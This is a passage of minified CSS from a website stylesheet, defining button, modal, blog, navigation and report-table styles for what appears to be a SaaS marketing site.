1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-2:hover{background-color:#6941c6;border-color:#6941c6}.uui-button-2:focus{background-color:#7f56d9;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f4ebff}.uui-button-secondary-gray{grid-column-gap:.5rem;color:#344054;text-align:center;white-space:nowrap;background-color:#fff;border:1px solid #d0d5dd;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-secondary-gray:hover{color:#1d2939;background-color:#f9fafb}.uui-button-secondary-gray:focus{background-color:#fff;box-shadow:0 1px 2px #1018280d,0 0 0 4px #f2f4f7}.uui-button-row{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.uui-text-size-large{color:#475467;letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;line-height:1.5}.uui-icon-1x1-xsmall{width:1.5rem;height:1.5rem}.uui-layout09_item-icon-wrapper{align-self:flex-start;margin-right:.75rem}.uui-layout09_item{display:flex}.uui-layout09_item-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:2rem;margin-bottom:2.5rem;display:grid}.uui-space-xsmall{width:100%;min-height:1rem}.uui-heading-medium{color:#101828;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:2.25rem;font-weight:600;line-height:1.3}.uui-heading-subheading{color:#7f56d9;margin-bottom:.75rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5}.uui-layout09_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-padding-vertical-xhuge{padding-top:7rem;padding-bottom:7rem}.uui-container-large{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.uui-page-padding{padding-left:2rem;padding-right:2rem}.heading-logo{mix-blend-mode:darken;margin-bottom:1rem}.text-span-2{color:var(--primary700)}.m-bottom20{margin-bottom:20px}.hero-heading-right{background-color:#f5f7fa;border-bottom:1px solid #e4ebf3;padding:80px 30px;position:relative}.container-4{width:100%;max-width:940px;margin-left:auto;margin-right:auto}.hero-wrapper-2{justify-content:space-between;align-items:center;display:flex}.hero-split-2{flex-direction:column;justify-content:flex-start;align-items:flex-start;max-width:46%;display:flex}.shadow-two-2{box-shadow:0 4px 24px #96a3b514}.margin-bottom-24px-2{margin-bottom:24px}.button-primary-2{color:#fff;letter-spacing:2px;text-transform:uppercase;background-color:#1a1b1f;padding:12px 25px;font-size:12px;line-height:20px;transition:all .2s}.button-primary-2:hover{color:#fff;background-color:#32343a}.button-primary-2:active{background-color:#43464d}.rich-text-legal h2{margin-bottom:2rem;font-size:2.25rem}.rich-text-legal h3{margin-top:2rem;margin-bottom:1rem;font-size:1.5rem}.rich-text-legal h4{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.2rem}.rich-text-legal h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1rem}.rich-text-legal h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8rem}.rich-text-legal a{text-decoration:underline}.rich-text-legal li{list-style:disc}.max-width-medium-plus{width:100%;max-width:40rem}.full-page-embed{width:100%;height:100vh;overflow:hidden}.fs_modal-2_message{color:var(--accessible-components-dark-grey)}.fs_modal-2_close-icon{width:1rem;height:1rem}.fs_modal-2_close{z-index:3;cursor:pointer;background-color:#f5f5f5;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-2_close:focus-visible,.fs_modal-2_close[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-2_description{margin-bottom:0}.fs_modal-2_heading{margin-top:0;margin-bottom:0;font-size:2.5rem}.fs_modal-2_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-2_image{object-fit:cover;width:100%}.fs_modal-2_wrapper{z-index:999;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;height:100%;display:grid;position:relative}.fs_modal-2_cover{position:absolute;inset:0%}.fs_modal-2_popup{z-index:999;background-color:#00000080;flex-direction:row;justify-content:center;align-items:center;padding:2rem;display:none;position:fixed;inset:0%}.fs_modal-2_button{cursor:pointer}.fs_modal-2_button:focus-visible,.fs_modal-2_button[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-2_embed{margin-bottom:0}.fs_modal-2_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.html-embed-in-full-screen-modal{z-index:6;position:absolute;inset:0%}.modal-loading-wrapper{z-index:5;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.fs_modal-1_message{color:var(--accessible-components-dark-grey)}.fs_modal-1_close-icon{width:1rem;height:1rem}.fs_modal-1_close{z-index:7;cursor:pointer;background-color:#f5f5f5;padding:1.5rem;position:absolute;inset:0% 0% auto auto}.fs_modal-1_close:focus-visible,.fs_modal-1_close[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_description{margin-bottom:0}.fs_modal-1_heading{margin-top:0;margin-bottom:0;font-size:2.5rem;font-weight:500;line-height:1.2}.fs_modal-1_content{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center start;place-items:center start;padding:4rem;display:grid}.fs_modal-1_image{object-fit:cover;width:100%}.fs_modal-1_wrapper{z-index:5;grid-column-gap:0rem;grid-row-gap:0rem;color:#000;background-color:#fff;grid-template-rows:auto;grid-template-columns:.75fr 1fr;grid-auto-columns:1fr;place-items:stretch start;width:100%;height:100%;display:grid;position:relative}.fs_modal-1_cover{position:absolute;inset:0%}.fs_modal-1_popup{z-index:5;background-color:#00000080;flex-direction:row;justify-content:center;align-items:center;padding:2rem;display:none;position:fixed;inset:0%}.fs_modal-1_button{cursor:pointer}.fs_modal-1_button:focus-visible,.fs_modal-1_button[data-wf-focus-visible]{outline-color:var(--accessible-components-dark-grey);outline-offset:4px;outline-width:2px;outline-style:solid}.fs_modal-1_embed{margin-bottom:0}.fs_modal-1_component{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid;position:relative}.blog-meta-wrapper{grid-column-gap:2em;flex-wrap:wrap;justify-content:space-between;align-items:flex-start;padding-top:2.5em;display:flex}.blog-meta-left{grid-column-gap:4em;grid-row-gap:1em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:flex}.blog-meta-right{grid-column-gap:16px;grid-row-gap:16px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;width:220px;display:grid}.blog-sticky-aside-content{width:100%;max-width:450px;margin-left:auto;margin-right:auto}.blog-contents-wrapper{border:1px solid var(--primary200);background-color:var(--primary50);color:var(--primary700);border-radius:12px;width:100%;margin-top:2em;margin-bottom:2em;padding:1em 1.5em 1.25em}.blog-sticky-header{z-index:2;border-bottom:1px solid var(--gray200);background-color:var(--gray100);align-items:center;width:100%;padding-top:1rem;padding-bottom:1rem;font-size:1.25em;font-weight:600;line-height:1.2;display:flex;position:fixed;inset:0% 0% auto;overflow:hidden}.blog-column{justify-content:space-between;width:70%;margin-left:auto;margin-right:auto;display:flex;position:relative}.blog-contents-link{background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/63233d3758f1e16f72cf8376_icon-arrow.svg);background-position:0 8px;background-repeat:no-repeat;background-size:10px;margin-bottom:.25em;padding-left:17px}.blog-sticky-header-link{z-index:2;transform-origin:50% 0;border-radius:50%;justify-content:center;align-items:center;width:2em;height:2em;display:flex;position:absolute;inset:52% 0% auto auto;transform:rotate(-90deg)translateY(-50%)}.blog-sticky-header-link:hover{background-color:#5e2df51a}.blog-cta-heading{color:var(--ink);margin-bottom:30px;font-family:Aeonik,sans-serif;font-size:24px;font-weight:500;line-height:120%}.blog-cta-subhead{color:var(--gray400);margin-bottom:1.5em}.blog-cta-subhead.bottom-margin_0px{margin-bottom:0}.blog-cta-form-embed{width:100%;max-width:320px;margin-left:auto;margin-right:auto}.blog-author-img{mix-blend-mode:multiply;object-fit:contain;border-radius:50%;flex:none;width:98px;height:98px;margin-right:1rem}.blog-author{border:1px solid var(--gray300);padding:2rem;font-style:normal;display:flex}.blog-author-header{flex-wrap:wrap;align-items:flex-start;padding-bottom:.3em;display:flex}.blog-author-social-icon{width:18px}.blog-author-hero-content{align-items:center;display:flex}.blog-author-hero-image{mix-blend-mode:darken;flex:none;width:10rem;margin-right:2rem}.date-wrapper{flex-wrap:wrap;display:flex}.mega-support-text-2{color:#4d4d4d;margin-bottom:.5rem;font-family:Outfit,sans-serif;font-size:.9rem;font-weight:400;display:block}.mega-support-text-2.p-with-btm-border{border-bottom:1px solid #e6e6e6;padding-bottom:1rem}.mega-nav-group-2{padding:1.5rem 1.5rem .5rem}.drop-wrap-2{z-index:1;background-color:#fff;border-radius:8px;width:375px;box-shadow:1px 5px 10px #00000026}.nav-subhead-inside-link-block-2{padding-top:25px;padding-left:25px;padding-right:25px}.mega-nav-link-title-2{color:#010101;margin-bottom:.1rem;font-weight:500;line-height:1.3;display:inline-block}.mobile-nav-cta-btn{display:none}.fs_numbercount-1_message{color:var(--accessible-components-dark-grey)}.fs_numbercount-1_text{text-align:center}.fs_numbercount-1_number{font-size:3rem;font-weight:500;line-height:1.2}.fs_numbercount-1_card{grid-column-gap:.5rem;grid-row-gap:.5rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;place-content:center;place-items:center;display:grid}.fs_numbercount-1_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;background-color:var(--accessible-components-white-smoke);grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;justify-items:center;padding:2rem;display:grid;position:relative}.fs_numbercount-1_embed{margin-bottom:0}.fs_numbercount-1_component{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;justify-content:start;justify-items:start;display:grid}.list{font-size:18px}.list.get-strated-pg{margin-top:34px;padding-top:0}.list-item,.list-item-2,.list-item-3{font-size:1.25rem}.get-started{padding-top:25px;font-size:18px}.text-size-xlarge{font-size:1.35rem}.faq-wrapper{grid-column-gap:3rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:.5fr .75fr;grid-auto-columns:1fr;width:100%;padding-bottom:1rem}.faq-wrapper.gap-3rem{grid-row-gap:3rem;display:flex}.z-index-3{z-index:3;position:relative}.feature-logo-wrapper{z-index:2;border:1px solid var(--gray300);background-color:var(--white);border-radius:50%;justify-content:center;align-items:center;width:35vw;max-width:350px;height:35vw;max-height:350px;padding:4rem;display:flex;position:relative}.feature-block-dots{z-index:1;width:200px;position:absolute;inset:35% 224px auto auto}.embedded-form---startup-grind-2023{width:100%;height:1240px}.bullet-list{margin-bottom:2rem;padding-left:0;list-style-type:none}.footer-lp-content{grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:auto auto;grid-auto-columns:1fr;justify-content:space-around;align-items:baseline;display:flex}.footer-lp{background-color:var(--ink);padding-top:1rem;padding-bottom:1rem}.footer-lp-logo{margin-right:0;padding-top:.5rem;padding-bottom:.5rem;position:relative;top:-5px}.footer-lp-left{grid-column-gap:1.5rem;grid-row-gap:2rem;flex:none;grid-template-rows:auto;grid-template-columns:129px auto;grid-auto-columns:1fr;align-items:baseline;display:grid}.footer-lp-right{grid-column-gap:1.5rem;text-align:right;flex-wrap:wrap;grid-template-rows:auto;grid-template-columns:1fr auto;grid-auto-columns:1fr;justify-content:flex-end;align-items:baseline;display:flex}.rotate-90{transform:rotate(90deg)}.bullet-list-item-lp{color:var(--ink);background-image:url(https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/636c0d86b520dfcd386843b3_check-circle-icon-purple.svg);background-position:0 0;background-repeat:no-repeat;background-size:1.75rem 1.75rem;flex-direction:column;align-items:flex-start;padding-bottom:1rem;padding-left:2.5rem;display:flex}.case-study-stats-wrapper{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.overlap-section-top{margin-top:-6rem}.heading-large-2{color:#010101;font-family:Outfit,sans-serif;font-size:3rem;font-weight:600;line-height:1.1}.qr_max-wdth-full{width:100%}.qr_saas-logo{object-fit:contain;width:15em;height:5em;margin-top:1em}.qr_nav_logo{opacity:0;width:100%;display:none;position:absolute;inset:0% auto auto 0%}.qr_nav_logo.is-visible{opacity:1;display:block}.qr_spacing{grid-row-gap:5em;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:1fr;grid-auto-flow:row;display:grid}.qr_spacing.is-relative{border-radius:1em;position:relative}.qr_spacing.max-widith-90em{margin-left:auto;margin-right:auto}.qr_global_embed{width:0;height:0;position:absolute;inset:0% 0% auto;overflow:hidden}.qr_nav_wrapper{z-index:30;justify-content:space-between;align-items:center;width:100%;height:100%;display:flex;position:relative}.qr_section{position:relative}.qr_section.is-dark{background-color:var(--primary700);color:#fff}.qr_section.is-dark.is-light-blue{background-color:var(--blue700)}.qr_section.is-dark.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_section.is-dark.is-black{background-color:var(--ink)}.qr_section.is-dark.is-transparent{background-color:var(--transparent)}.qr_section.is-light-purple-gradient{background-image:linear-gradient(#e6e3fc,#f8f5ff 24%,#f0f9ff 71%,#dbf1ff)}.qr_section.overflow_hidden{overflow:hidden}.qr_spotlight_slider-spacing{padding:2.5em}.qr_spacer-large{width:100%;height:5em}.qr_bargraph_wrap{border-bottom:1px solid #5e2df5;justify-content:space-between;align-items:flex-end;height:17em;display:flex;position:relative}.qr_nav_item_menu-icon_line-inner{width:4px;height:0}.qr_section_scroll-mouse{background-color:#f8f5ff;border-radius:.75em;flex-direction:column;align-items:flex-start;width:1.5em;height:2.25em;margin-left:11px;margin-right:11px;padding-top:.55em;padding-left:.55em;padding-right:.55em;display:flex}.qr_section_scroll-mouse.background-color-primary700{background-color:var(--primary700)}.qr_section_scroll-mouse.background-color_qr-light-gold{background-color:var(--qr-light-gold)}.qr_byline{grid-column-gap:2em;align-items:center;display:flex}.qr_nav_item_menu-icon_line-bottom{width:22px;height:2px}.qr_header_slider_nav{grid-column-gap:1em;align-items:center;padding-top:1.125em;display:flex}.qr_container{flex:1;width:100%;margin-left:auto;margin-right:auto;position:relative}.qr_list_with-icon{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;padding-left:0;list-style-type:none}.qr_list_item-with-icon{grid-column-gap:1em;grid-row-gap:1em;background-color:var(--primary50);grid-template-rows:auto;grid-template-columns:3em 1fr;grid-auto-columns:1fr;align-items:center;padding-top:1em;padding-bottom:1em;padding-left:1.5em;text-decoration:none;display:flex}.qr_list_item-with-icon.is-link{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link:hover{background-color:var(--primary200);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.is-link.w--current{text-decoration:none}.qr_list_item-with-icon.with-line{border-top:1px solid #0000;border-bottom:1px solid var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link:hover{background-color:var(--primary200)}.qr_list_item-with-icon.with-line.is-link.w--current{background-color:var(--primary50);color:var(--primary700);text-decoration:none}.qr_list_item-with-icon.with-line.is-link.w--current:hover{background-color:var(--primary200)}.qr_list_item-with-icon.with-line.is-link.is-last{border-bottom-style:none}.qr_list_item-with-icon.with-line.is-link.is-light-blue{border-bottom-color:var(--blue700);background-color:var(--blue50);color:var(--blue700);-webkit-text-stroke-color:var(--blue700)}.qr_list_item-with-icon.with-line.is-link.is-light-blue:hover{background-color:var(--blue100)}.qr_divider{background-color:#010101;width:100%;height:1px}.qr_text-size-xl{font-size:5.625em;font-weight:300;line-height:1}.qr_text-size-xl.text-color-primary700.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xl.text-color-primary700.qr_font-aeonik.text-weight-normal{font-weight:400}.qr_text-size-xl.is-purple{color:var(--primary700)}.qr_text-size-xl.is-purple.qr_font-aeonik{letter-spacing:-.02em;font-family:Aeonik,sans-serif;font-weight:500}.qr_text-size-xl.is-gold-gradient{-webkit-text-fill-color:transparent;background-image:radial-gradient(circle at 50% 32%,#e6c45f99,#f0e1ba99 36.6%,#c9a25899),linear-gradient(#c9a258,#fef8de);-webkit-background-clip:text;background-clip:text}.qr_text-size-xl.is-gold-gradient.qr_font-aeonik.text-weight-medium{font-weight:500}.qr_box-with-stickynav_sticky{background-color:#f8f5ff;margin-top:3em;margin-bottom:3em;position:sticky;top:6em}.qr_spotlight_header-title{background-color:var(--primary50);color:#5e2df5;text-align:center;text-transform:uppercase;padding:1.4em 2.4em;font-family:SF Mono,sans-serif;line-height:1;display:inline-block}.qr_spotlight_header-title.is-reversed{color:var(--primary50);background-color:#5e2df5}.qr_spotlight_header-title.is-reversed.is-light-blue{background-color:var(--blue700)}.qr_spotlight_header-title.is-crm{position:absolute;inset:0% 8% auto auto}.qr_spotlight_header-title.is-ai-powered-tools{text-align:left;max-width:15.4em;position:absolute;inset:0% auto auto 0%}.qr_spotlight_header-title.is-sales-intelligence{background-color:var(--blue50);color:var(--blue700);position:absolute;inset:0% 0% auto auto}.qr_text_tnr-xl{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4em;font-style:italic;line-height:1}.qr_text_tnr-xxl{font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:5em;font-style:italic;line-height:.8}.qr_text_tnr-xxl.text-color-med-purple{color:var(--qr-med-purple)}.qr_text_tnr-xxl.text-color-med-purple.qr_font-aeonik{font-family:Aeonik,sans-serif;font-style:normal}.qr_section_padding-reg{width:100%;padding-left:3em;padding-right:3em}.qr_section_padding-reg.padding-xlarge-desktop{padding-left:5em;padding-right:5em}.qr_section_padding-reg.remove_desktop_tablet{padding-left:0;padding-right:0}.qr_nav_logo-link-block{flex:none;width:7.375em;height:1.7em;position:relative}.qr_spotlight_graph-crm-1{color:#5e2df5;background-color:#fff;border-radius:50%;flex-direction:column;justify-content:center;align-items:center;width:26.375em;height:26.375em;display:flex}.qr_spotlight_graph-crm-1.is-smaller{width:8.75em;height:8.75em;margin-left:6%;margin-right:6%}.qr_page.overflow-hidden{position:relative;overflow:hidden}.qr_page.overflow-hidden.is-relative{position:relative}.qr_spotlight-content-left{grid-row-gap:2em;flex-direction:column;justify-content:space-between;width:20em;display:flex}.qr_spotlight-content-left.is-q2-2023{width:100%;height:100%}.linebreak{display:inline-block}.qr_nav{z-index:100;background-color:var(--primary700);color:#fff;justify-content:space-between;align-items:center;width:100%;height:5em;padding-left:3em;padding-right:3em;display:flex;position:fixed}.qr_nav.is-light{background-color:var(--primary50);color:var(--primary700)}.qr_nav.is-light.light-blue{background-color:var(--blue50);color:var(--blue700)}.qr_nav.is-light.is-dark-peach{background-color:var(--qr-early-dawn);color:var(--qr-dark-peach)}.qr_nav.is-dark{background-color:var(--primary700);color:var(--white)}.qr_nav.is-dark.light-blue{background-color:var(--blue700);color:var(--white)}.qr_nav.is-dark.is-dark-peach{background-color:var(--qr-dark-peach)}.qr_nav.is-menu{color:var(--white);background-color:#0000}.qr_nav.is-menu.light-blue{background-color:var(--ink);color:var(--white)}.qr_nav.is-light-blue{background-color:var(--blue700)}.qr_nav.is-dark-peach{color:var(--white)}.qr_nav.is-ink{color:var(--qr-light-gold)}.qr_nav.is-ink.is-dark{background-color:var(--ink);color:var(--qr-light-gold)}.qr_nav.is-ink.is-light{background-color:var(--qr-light-gold);color:var(--ink)}.qr_nav.is-ink.is-transparent{background-color:var(--transparent)}.qr_nav.is-2024-review{color:var(--qr-light-gold)}.qr_nav.is-2024-review.is-dark{background-color:var(--ink);color:var(--qr-light-gold)}.qr_nav.is-2024-review.is-light{background-color:var(--qr-light-gold);color:var(--ink)}.qr_nav.is-2024-review.is-transparent{background-color:var(--transparent)}.qr_nav.is_2024-review{-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);background-color:#ffffff03}.qr_spotlight_header{background-color:var(--primary700);color:#fff}.qr_spotlight_header.is-sales-intelligence{background-color:var(--blue700);height:59vw;max-height:872px;display:flex;position:relative;overflow:hidden}.qr_spotlight_header.is-q2{background-color:var(--blue700);background-image:linear-gradient(to bottom,#0095ff,var(--blue-200))}.qr_spotlight_header.is-light-blue{background-color:var(--blue700)}.qr_spotlight_header.is-full-bg{background-color:var(--transparent);display:block;position:relative;overflow:hidden}.qr_spotlight_header.is-dark-gold{background-color:var(--ink)}.global_symbol{position:fixed;inset:0% 0% auto}.qr_list_data{margin-right:.2em;font-family:Times New Roman,TimesNewRoman,Times,Baskerville,Georgia,serif;font-size:4em;font-style:italic;font-weight:700;line-height:.8}.qr_table_row{border-left:1px solid #5e2df5;border-right:1px solid #5e2df5;grid-template-rows:auto;grid-template-columns:1.5fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:100%;display:grid}.qr_table_row.is-header{border-bottom:1px solid #5e2df5;border-radius:0;position:sticky;top:5em;overflow:hidden}.qr_table_row.is-header.no-left-border{border-left-color:#0000}.qr_table_row.is-header.is-dark-peach{border-right-color:var(--qr-dark-peach);border-bottom-color:var(--qr-dark-peach);border-left-color:var(--qr-dark-peach)}.qr_table_row.is-header.is-ink{border-bottom-style:none;border-left-style:none;border-right-style:none}.qr_table_row.is-header.is-blue-gradient{z-index:10;background-image:linear-gradient(#5e2df5,#bfabfb);border:1px #000;overflow:hidden}.qr_table_row.is-header.is-blue-gradient.saas-rising-stars_grid{grid-column-gap:12px;grid-row-gap:0px;background-image:none;grid-template-columns:1fr 1fr 1fr;position:static}.qr_table_row.is-header.is-purple-gradient{z-index:10;background-image:linear-gradient(#5e2df5,#401dab 44%,#30187c 78%);border:1px #000;overflow:hidden}.qr_table_row.is-light-blue{border-right-color:var(--blue700);border-left-color:var(--blue700)}.qr_table_row.is-early-dawn{border-top:1px solid var(--qr-dark-peach);border-right-color:var(--qr-dark-peach);border-left-color:var(--qr-dark-peach)}.qr_table_row.is-light-gold{border-top:1px solid var(--ink);border-left-style:none;border-right-style:none}.qr_table_row.is-primary-lighter-border{border-right-color:var(--primary-lighter);border-left-color:var(--primary-lighter)}.qr_table_row.is-primary-lighter-border.saas-rising-stars_grid{grid-template-columns:1.5fr 1fr 1fr 1fr}.qr_table_row.rising-stars-table_row{grid-column-gap:12px;grid-row-gap:0px;border-left-style:none;border-right-style:none;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;display:grid;overflow:hidden}.qr_subscribe_form{z-index:5;border:1px solid var(--primary700);background-color:var(--primary50);color:var(--primary700);border-radius:.625em;min-height:13.125em;padding:2.5em;display:block;position:absolute;inset:3.7em 0 auto auto}.qr_subscribe_form.is-light-blue{border-color:var(--blue700);background-color:var(--blue50);color:var(--blue700);display:block}.qr_subscribe_form.lightblue{background-color:var(--blue50)}.qr_subscribe_form.is-early-dawn{border-color:var(--qr-dark-peach);color:var(--qr-dark-peach);display:block}.qr_subscribe_form.is-ink{border-color:var(--qr-light-gold);color:var(--qr-light-gold);display:none}.qr_subscribe_form.is-ink.is-light-gold-text{display:none}.qr_subscribe_form.is-purple{display:block}.qr_subscribe_form.is-purple.hide{display:none}.qr_table_cell{grid-column-gap:.5em;grid-row-gap:.5em;box-shadow:0 0 0 .5px var(--primary700);text-align:center;text-transform:uppercase;border:1px solid #0000;justify-content:center;align-items:center;padding:1.2em 1em;font-family:SF Mono,sans-serif;display:flex}.qr_table_cell.is-highlight{background-color:#5e2df514}.qr_table_cell.is-highlight.is-light-blue{background-color:#0095ff2b}.qr_table_cell.is-highlight.is-early-dawn{background-color:var(--qr-light-apricot);box-shadow:none;border-right-style:none}.qr_table_cell.is-highlight.is-gold-surface{border-style:none none none solid;border-left-color:var(--ink);box-shadow:none}.qr_table_cell.is-highlight.is-primay-lightest{background-color:var(--primary-lightest);box-shadow:0 0 0 .5px var(--primary-lighter);font-family:Sf Mono,sans-serif}.qr_table_cell.is-highlight.is-primay-lightest.is-primary-ligher-border{border-top-color:var(--primary-lighter)}.qr_table_cell.is-header{background-color:var(--primary700);color:var(--primary50)}.qr_table_cell.is-header.is-light-blue{background-color:var(--blue700);color:var(--blue50)}.qr_table_cell.is-header.is-dark-peach{background-color:var(--qr-dark-peach);box-shadow:none;color:var(--qr-early-dawn)}.qr_table_cell.is-header.is-ink{background-color:var(--ink);box-shadow:none;color:var(--qr-light-gold)}.qr_table_cell.is-header.is-transparent{background-color:var(--transparent);box-shadow:none;border-style:none;font-family:Sf Mono,sans-serif}.qr_table_cell.is-header.is-transparent.category-align-left{box-shadow:none;justify-content:flex-start;align-items:center;padding-left:2.5em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black{color:var(--black)}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em{padding-top:1em;padding-bottom:1em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em.radius-top_8px{border-top-left-radius:.5em;border-top-right-radius:.5em}.qr_table_cell.is-header.is-transparent.is-gold-gradient.text-color-black.padding_1em.radius-top_8px.x-align_left{box-shadow:none;border-color:red;justify-content:flex-start;align-items:center}.qr_table_cell.is-header.is-purple-gradient{background-image:linear-gradient(#6c44c3,#401dab 50%,#30187c)}.qr_table_cell.is-header.is-purple-gradient.padding_1em{padding-top:1em;padding-bottom:1em}.qr_table_cell.is-header.is-purple-gradient.padding_1em.radius-top_8px{border-top-left-radius:.5em;border-top-right-radius:.5em}.qr_table_cell.is-header.is-purple-gradient.padding_1em.radius-top_8px.x-align_left{box-shadow:none;border-style:none;justify-content:flex-start;align-items:center}.qr_table_cell.is-left{color:var(--gray800);text-align:left;justify-content:flex-start;padding-left:1.2em}.qr_table_cell.is-left.is-early-dawn{box-shadow:none;color:var(--gray500);border-left-style:none}.qr_table_cell.is-left.is-light-gold{box-shadow:none;border-style:none}.qr_table_cell.is-left.is-white{background-color:#fff}.qr_table_cell.is-left.is-white.is-primary-lightest-shadow{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;font-family:Sf Mono,sans-serif}.qr_table_cell.is-light-blue{box-shadow:0 0 0 .5px var(--blue700)}.qr_table_cell.is-early-dawn{border-left-color:var(--qr-dark-peach);box-shadow:none}.qr_table_cell.is-light-gold{border-style:none none none solid;border-left-color:var(--ink);box-shadow:none}.qr_table_cell.is-white{background-color:#fff}.qr_table_cell.is-white.is-primary-lightest-shadow{box-shadow:0 0 0 .5px var(--primary-lightest);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background-color:#fffc;font-family:Sf Mono,sans-serif}.qr_table_cell.is-white.no-underline{text-decoration:none}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod{box-shadow:none;border-style:none;justify-content:flex-start;align-items:center;padding-top:.75em;padding-bottom:.75em;font-size:1em}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod:hover{text-decoration:underline}.qr_table_cell.is-white.no-underline.top-sellers-2024-mod.radius-bottom_8px{border-bottom-right-radius:.5em;border-bottom-left-radius:.5em}.qr_table_cell.is-white.padding_1em{box-shadow:none;border-style:none;border-width:0;justify-content:flex-start;align-items:center;padding-top:1em;padding-bottom:1em}.qr_table_cell.is-white.padding_1em.radius-bottom_8px{border-bottom-right-radius:.5em;border-bottom-left-radius:.5em}.qr_table_cell.is-white.padding_1em.radius-bottom_8px.no-underline.hover_underline:hover{text-decoration:underline}.qr_table_cell.is-light-gold-gradient{box-shadow:none;background-image:linear-gradient(145deg,#e7cd94,#dbbb76 